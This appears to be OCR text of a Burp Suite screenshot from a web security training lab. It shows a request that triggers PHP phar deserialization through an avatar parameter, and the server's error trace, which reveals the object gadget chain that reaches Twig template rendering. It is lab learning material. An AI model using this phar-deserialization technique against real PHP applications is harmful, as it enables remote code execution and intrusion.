 Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-bin/avatar.php?avatar=phar://wiener HTTP/1.1
2 Host: 0a22003203c54c0dc1c1cba200b3000a.web-security-academy.net
3 Cookie: session=UgRT4G1KUCypVyxsqgypbR11yDPHPzNS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a22003203c54c0dc1c1cba200b3000a.web-security-academy.net/my-account/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-type: text/html; charset=UTF-8
3 Connection: close
4 Content-Length: 1015
5
6 <pre>
PHP Fatal error:  Uncaught Twig_Error_Loader: Template "index" is not defined. in
/usr/local/envs/php-twig-1.19/vendor/twig/twig/lib/Twig/Loader/Array.php:79
7 Stack trace:
8 #0 /usr/local/envs/php-twig-1.19/vendor/twig/twig/lib/Twig/Environment.php(266):
Twig_Loader_Array->getCacheKey('index')
9 #1 /usr/local/envs/php-twig-1.19/vendor/twig/twig/lib/Twig/Environment.php(324):
Twig_Environment->getTemplateClass('index', NULL)
10 #2 /usr/local/envs/php-twig-1.19/vendor/twig/twig/lib/Twig/Environment.php(293):
Twig_Environment->loadTemplate('index')
11 #3 /home/carlos/cgi-bin/Blog.php(16): Twig_Environment->render('index', Array)
12 #4 /home/carlos/cgi-bin/CustomTemplate.php(36): Blog->__toString()
13 #5 /home/carlos/cgi-bin/CustomTemplate.php(31): CustomTemplate->lockFilePath()
14 #6 [internal function]: CustomTemplate->__destruct()
15 #7 /home/carlos/cgi-bin/avatar.php(10): file_exists('phar://wiener.j...')
16 #8 {main}
17 thrown in /usr/local/envs/php-twig-1.19/vendor/twig/twig/lib/Twig/Loader/Array.php on line 79
18 </pre>
Insp
Requ
Requ
Requ
Requ
Requ
Resp